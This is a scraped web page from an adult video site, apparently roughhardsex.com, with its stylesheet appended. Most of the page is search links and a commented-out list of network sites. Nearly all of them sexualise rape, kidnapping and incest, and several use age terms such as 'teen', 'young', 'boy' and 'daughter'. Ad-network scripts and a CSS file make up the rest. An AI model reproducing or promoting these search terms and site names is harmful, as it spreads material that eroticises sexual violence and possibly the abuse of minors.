<li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-search"></i> granny brutal forced rape</a></li> <li><a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a></li> <li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZSBjcmVhbXBpZQ/" target="_self" title="granny brutal forced rape creampie"><i class="fa fa-search"></i> granny brutal forced rape creampie</a></li> <li><a href="/en/search/QnJ1dGFsIEZvcmNlZCByYXBlIEdhbmcgYmFuZw/" target="_self" title="Brutal Forced rape Gang bang"><i class="fa fa-search"></i> Brutal Forced rape Gang bang</a></li> <li><a href="/en/search/RXh0cmVtZSBicnV0YWwgZm9yY2VkIHJhcGU/" target="_self" title="Extreme brutal forced rape"><i class="fa fa-search"></i> Extreme brutal forced rape</a></li> <li><a href="/en/search/SW50ZXJhY2lhbCBCUlVUQUwgRk9SQ0VEIFJBUEUgR0FORyBCQU5H/" target="_self" title="Interacial BRUTAL FORCED RAPE GANG BANG"><i class="fa fa-search"></i> Interacial BRUTAL FORCED RAPE GANG BANG</a></li> <li><a href="/en/search/QnJ1dGFsIEZvcmNlZCBSYXBlIEdhbmcgQmFuZyBoZA/" target="_self" title="Brutal Forced Rape Gang Bang hd"><i class="fa fa-search"></i> Brutal Forced Rape Gang Bang hd</a></li> <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="fa fa-search"></i> Brutal forced rape</a></li> <li><a href="/en/search/RXh0cmVtZSBicnV0YWwgZm9yY2VkIHJhcGUgZW1v/" target="_self" title="Extreme brutal forced rape emo"><i class="fa fa-search"></i> Extreme brutal forced rape emo</a></li> <li><a href="/en/search/dHdpbmsgYm90dG9tIGJydXRhbCBmb3JjZWQgcmFwZSBnYW5nYmFuZyBjdW0gc2x1dCBieSBodWdlIG1vbnN0ZXIgY29ja3M/" target="_self" title="twink bottom brutal forced rape gangbang cum slut by huge monster cocks"><i class="fa fa-search"></i> twink bottom brutal forced rape gangbang cum slut by huge monster cocks</a></li> <li><a href="/en/search/Z2F5IEJydXRhbCBGb3JjZWQgcmFwZSBHYW5nIGJhbmc/" target="_self" title="gay Brutal Forced rape Gang bang"><i class="fa fa-search"></i> gay Brutal Forced rape Gang bang</a></li> <li><a href="/en/search/TW9tIHNvbiBicnV0YWwgZm9yY2VkIHJhcGUgZ2FuZyBiYW5n/" target="_self" title="Mom son brutal forced rape gang bang"><i class="fa fa-search"></i> Mom son brutal forced rape gang bang</a></li> <li><a href="/en/search/UmVhbCBicnV0YWwgZm9yY2VkIHJhcGUgSmFwYW5lc2UgZGF1Z2h0ZXIgZ2V0cyBhIGxpY2tpbmc/" target="_self" title="Real brutal forced rape Japanese daughter gets a licking"><i class="fa fa-search"></i> Real brutal forced rape Japanese daughter gets a licking</a></li> <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBlIGZyZW5jaA/" target="_self" title="Brutal forced rape french"><i class="fa fa-search"></i> Brutal forced rape french</a></li> <li><a href="/en/search/WW91bmcgYnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Young brutal forced rape"><i class="fa fa-search"></i> Young brutal forced rape</a></li> <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBlIHZpb2xlbnQ/" target="_self" title="Brutal forced rape violent"><i class="fa fa-search"></i> Brutal forced rape violent</a></li> <li><a href="/en/search/YnVzdHkgYnJ1dGFsIGZvcmNlZCByYXBlIGJvbmRhZ2Uga2lkbmFwcGVkIGR1bmdlb24/" target="_self" title="busty brutal forced rape bondage kidnapped dungeon"><i class="fa fa-search"></i> busty brutal forced rape bondage kidnapped dungeon</a></li> <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBlIGdhbmdiYW5nIGJpZyBibGFjayBjb2NrIGRvdWJsZSBwZW5hdHJhdGlvbg/" target="_self" title="Brutal forced rape gangbang big black cock double penatration"><i class="fa fa-search"></i> Brutal forced rape gangbang big black cock double penatration</a></li> <li><a href="/en/search/YnJ1dGFsIGZvcmNlZCByYXBlIHRlZW4gZXh0cmVt/" target="_self" title="brutal forced rape teen extrem"><i class="fa fa-search"></i> brutal forced rape teen extrem</a></li> <li><a href="/en/search/SGFyZGNvcmUga2lkbmFwIGFuZCBicnV0YWwgZm9yY2VkIHJhcGU/" target="_self" title="Hardcore kidnap and brutal forced rape"><i class="fa fa-search"></i> Hardcore kidnap and brutal forced rape</a></li> <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBlIG9mIHRlZW4/" target="_self" title="Brutal forced rape of teen"><i class="fa fa-search"></i> Brutal forced rape of teen</a></li> <li><a href="/en/search/Z2F5IGxhdGluIHR3aW5rIGJveSBicnV0YWwgZm9yY2VkIHJhcGUgYnkgaHVnZSBtb25zdGVyIGNvY2s/" target="_self" title="gay latin twink boy brutal forced rape by huge monster cock"><i class="fa fa-search"></i> gay latin twink boy brutal forced rape by huge monster cock</a></li>       
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<!-- <li><a href="https://forced-sex.net/" data-ct="3624918731"> forced-sex.net</a></li><li><a href="https://raped.ws/" data-ct="3548593952"> Rap Porn</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"> rap porn videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"> incest rape porn</a></li><li><a href="http://rape-tube.me" data-ct="3551135369"> Rape Tube</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"> Girl Rape</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"> best brutal sex videos</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"> pornoinceste.pro</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"> best rape porn videos</a></li><li><a href="https://rapefantasyporn.com/" data-ct="3782217918"> rape fantasy porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"> RealIncestTube</a></li><li><a href="http://rapeporn.name" data-ct="506518648"> Rape Porn</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"> extreme rough porn</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"> the taboo porn</a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901"> brutal sex porn</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"> roughdp/roughdp</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://www.myrapeporn.com" data-ct="70772922"> myrapeporn.com</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"> Rape Porn</a></li><li><a href="http://teenrape.net" data-ct="175629116"> Teen Rape</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"> porno violento</a></li><li><a href="http://therape.net" data-ct="632954962"> The Rape</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"> 4kincestporn</a></li><li><a href="http://rapenow.com" data-ct="696723851"> Rape Now</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"> rough lesbian porn</a></li><li><a href="https://forced.love" data-ct="837275147"> Forced Sex</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"> roughthroatfucking</a></li><li><a href="http://maturerape.com" data-ct="936817571"> Mature Rape</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"> momsonsex</a></li> -->   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughhardsex.com. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8409dc1d5574a618d06eae10d8a5243","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://roughhardsex.com/css/styles.css
body_size: 4232
content:
body, .search-input, .input, .textarea, .media-middle-line, .thumb-image
{ background-color: rgb(26,30,34); }

.menu-open, .search-open, .menu a, .search-form, a.more-sort-button, .thumb a, .thumb li span, .more a, .pages-block, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .text, .media-col, .media-right, .list-1 a, .list-2, .footer
{ background-color: rgb(36,40,44); }

.menu ul, .pages a, .pages span, .list-2 a, .media-rating a, .media-links a, a.dim-button, .media-meta span, .media-right .thumb a, .media-right .thumb li span, .comments-button, .add-comment-button, .comment p, button.submit, .more-comments a, .social a
{ background-color: rgb(46,50,54); }

.search-input, .input, .textarea
{ border-color: rgb(46,50,54); }

body, input::placeholder, textarea::placeholder, a.more-sort-button, .thumb li, .list-1 span, .list-2 a, .social a
{ color: rgb(166,170,174); }

a:hover, a.logo span, .menu a i, .sort a.active, a.more-sort-button i, .more a i, .pages a i, .color-2,  .list-2 i, .media-info a i, .spinner, .comments-button i, .add-comment-button i
{ color: rgb(191, 158, 73); }

@media all and (min-width:1020px) {
.search-open i
    { color: rgb(191, 158, 73); }
}

.overlay.color, .search-form button, .pages a:hover, .menu a:hover, .menu a:hover i, .menu-open:hover, .search-open:hover, .search-open:hover i, .menu-open.active, .search-open.active, .search-open.active i, .menu a.active, .menu li.active a, .menu a.active i, .menu li.active a i, .search-form button:hover, a.more-sort-button:hover, a.more-sort-button:hover i, a.more-sort-button.active, a.more-sort-button.active i, .more a:hover, .more a:hover i, .pages a.active, .pages.next-prev a:hover, .pages.next-prev a:hover i, .pages a.active:hover, .media-links a:hover, .media-links a:hover i, a.dim-button:hover, a.dim-button:hover i, #scroll-top
{ background-color: rgb(191, 158, 73); color: rgb(255,255,255); }

.thumb-item:hover a, .thumb-item:hover li span, .list-1 a:hover, .list-1 a:hover span, .list-2 a:hover, .comments-button:hover, .add-comment-button:hover, .comments-button.active, .add-comment-button.active, button.submit:hover, .more-comments a:hover, .social a:hover
{ background-color: rgb(191, 158, 73); color: rgb(255,255,255); }

a, a.logo, .menu-open, .search-open, input, textarea, button, h1, h2, .thumb:hover li span, .color-1, .list-1 a:hover span, .sub-title, .media-meta i
{ color: rgb(226,230,234); }

.overlay
{ background-color: rgba(0,2,4,0.6); }
 
a.like i
{ color: rgb(119,182,178); }

a.like:hover, a.like:hover i
{ background-color: rgb(79,142,138); color: rgb(255,255,255); }

a.dislike i
{ color: rgb(223,140,142); }

a.dislike:hover, a.dislike:hover i
{ background-color: rgb(193,110,112); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Roboto Condensed', sans-serif; font-size: 14px; text-align: center; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; font-size: 24px; height: 40px; line-height: 40px; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; border-radius: 4px; position: absolute; top: 5px; left: 10px; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; text-align: center; cursor: pointer; }
.search-open { overflow: hidden; border-radius: 4px; position: absolute; font-size: 0; top: 5px; right: 10px; text-transform: uppercase; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 40px; height: 40px; line-height: 40px; z-index: 80000; text-align: center; cursor: pointer; }
.search-open i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.search-open i.fa-search { font-size: 16px; }
.search-open i.fa-times { font-size: 20px; }

.menu-open i, .search-open i { display: block; height: inherit; line-height: inherit; }

.menu ul { opacity: 0; border-radius: 0 4px 4px 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; margin-left: -100%; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 94000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; border-radius: 4px; min-width: 120px; line-height: 20px; display: block; font-size: 16px; overflow: hidden; padding: 10px; }
.menu a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
.menu ul.active { opacity: 1; margin-left: 0; }

.search-form { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); border-radius: 4px 0 0 4px; position: absolute; top: 52px; right: 0; width: 280px; z-index: 94000; overflow: hidden; padding: 15px; }
.search-form form { position: relative; }
.search-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search-form input { text-transform: uppercase; background: none; border: 0 none; text-align: left; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search-form button:hover { opacity: 1; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1870px; overflow: hidden; }

.sort { overflow: hidden; }
.sort a, .sort span { height: 28px; line-height: 28px; cursor: pointer; font-size: 16px; text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
.sort span { margin-right: 0; }
a.more-sort-button { cursor: pointer; padding: 0 10px; border-radius: 4px; font-size: 12px; }
a.more-sort-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; height: inherit; line-height: inherit; display: inline-block; vertical-align: top; margin-left: 5px; font-size: 14px; }

.group { padding: 15px 0 0 0; overflow: hidden; clear: both; }
.more-sort { display: none; }
.more-sort .group { padding: 15px 25px 0 25px; display: inline-block; vertical-align: top; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; text-transform: uppercase; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { border-radius: 4px; padding: 10px; display: block; }
.thumb-image { position: relative; }
.thumb-image img { width: 100%; height: auto; }
.thumb p { overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 12px; white-space: nowrap; text-overflow: ellipsis; }
.thumb ul { display: table; width: 100%; overflow: hidden; font-size: 12px; margin-top: 4px; }
.thumb li { display: table-cell; vertical-align: middle; width: 25%; text-align: center; }
.thumb li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; line-height: 20px; margin: 0 2px; padding: 2px; display: block; white-space: nowrap; text-overflow: ellipsis; }
.thumb li:first-child span { margin-left: 0; }  
.thumb li:last-child span { margin-right: 0; }  
.thumb li i { display: block; height: 24px; line-height: 24px; font-size: 18px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); height: 20px; line-height: 20px; font-size: 12px; padding: 0 8px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: -1px 3px 0 0; display: block; float: left; height: inherit; line-height: inherit; }
.overlay i.fa-play { font-size: 10px; }

.top-right { top: 0; right: 0; }
.top-left { top: 0; left: 0; }
.bottom-right { bottom: 0; right: 0; }
.bottom-left { bottom: 0; left: 0; }

.thumb-item-alt p { font-size: 18px; text-transform: uppercase; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 40px; border-radius: 4px; min-width: 160px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 25px; line-height: 25px; font-size: 40px; margin-bottom: 5px; }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { font-size: 18px; padding: 0 20px; height: 60px; line-height: 60px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 26px; font-size: 26px; margin: 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 20px 10px 0 10px; padding: 0 20px 20px 20px; border-radius: 4px; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { padding: 10px; border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { padding: 10px; border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 5px 0 5px; }
.list-1 a { border-radius: 4px; padding: 20px 5px; margin: 10px 5px 0 5px; display: block; overflow: hidden; line-height: 20px; font-size: 18px; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }
.list-total { overflow: hidden; margin-top: 10px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 0 5px; display: inline-block; vertical-align: top; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 0; height: inherit; line-height: inherit; width: 14px; }
.list-1 span i.fa-play { font-size: 10px; margin-right: 0; }  

.list-2 { overflow: hidden; border-radius: 4px; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; font-size: 0; }
.list-2 li { display: inline-block; vertical-align: top; width: 50%; }
.list-2 a { border-radius: 4px; margin: 10px 5px 0 5px; padding: 10px; white-space: nowrap; text-transform: uppercase; text-overflow: ellipsis; display: block; overflow: hidden; line-height: 20px; font-size: 14px; }
.list-2 i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-radius: 4px; padding-bottom: 20px; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.media-info { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.media-rating a, .media-links a, a.dim-button, .media-meta span { min-width: 60px; padding: 10px; line-height: 20px; border-radius: 4px; font-size: 14px; text-transform: uppercase; cursor: pointer; display: block; margin: 4px 2px 0 2px; white-space: nowrap; text-overflow: ellipsis;  }
.media-info i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 24px; line-height: 24px; font-size: 20px; display: block; margin-bottom: 5px; }
.media-info span { cursor: default; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

